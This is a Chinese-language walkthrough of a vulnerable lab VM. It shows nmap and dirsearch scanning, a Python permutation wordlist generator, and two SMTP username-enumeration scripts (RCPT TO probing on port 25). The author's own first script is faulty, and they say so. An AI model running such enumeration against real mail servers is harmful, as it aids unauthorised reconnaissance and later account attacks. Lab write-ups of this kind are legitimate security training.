靶机信息

收集信息



使用netdiscover



nmap -A 192.168.1.20

还让匿名登录但是没有获取到东西,受到了欺骗,无法连接并看不到里面有什么东西,看看网址吧



dirsearch -u 192.168.1.20

看着没有太多东西,感觉要去查攻略了。

没有一点想法,查看攻略使用customerserviceadmin,生成字典然后验证是否存在该用户

pyhton进行分段生成字典,因为permutations的r参数不能迭代,只能手动进行修改。

1 2 3 4 5 6 7 import itertoolslife = open ('D:/桌面/221.txt' ,'a+' ) for i in itertools.permutations(['customer' ,'c' ,'service' ,'s' ,'admin' ,'a' ,'administrator' ],7 ): life.write('' .join(i)+'\n' ) print ('' .join(i)) life.close()



然后靶机开放SMTP攻略的想法是使用python,进行smtp用户名在返回的 SMTP 服务扩展集合中则返回true,验证是否存在。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 import smtplibfile = open ("/home/kali/桌面/221.txt" ) while 1 : lines = file.readlines(100000 ) if not lines: print ("no" ) break for line in lines: a = smtplib.SMTP() a.connect("192.168.1.20" ,"25" ) if a.ehlo('csadmin' )==1 : print (line) print ("yes" ) break else : a.quit() file.close()

然后改代码失效,并没有验证出谁存在,然后查看攻略发现使用别人使用的套接字,完全想错了。查看别人的代码。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import socketimport sys filename = sys.argv[2 ] with open (filename) as f: users = [line.strip() for line in f.readlines() if line] s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((sys.argv[1 ], 25 )) fn = s.makefile('rwb' ) fn.readline() fn.write('mail from: kali@slax.example.net \r\n' ) fn.flush() fn.readline() for user in users: fn.write('rcpt to: %s\r\n' % user) fn.flush() print '%s: %s' % (user, fn.readline().strip()) fn.write('QUIT\r\n' ) fn.flush() s.close()

总结

Nikto

wc

smtp

cupp

套接字

scoket

io流

python

一下就维护,肯定是要倒闭了。获得一个电话一个邮箱地址。

一下就维护,肯定是要倒闭了。获得一个电话一个邮箱地址。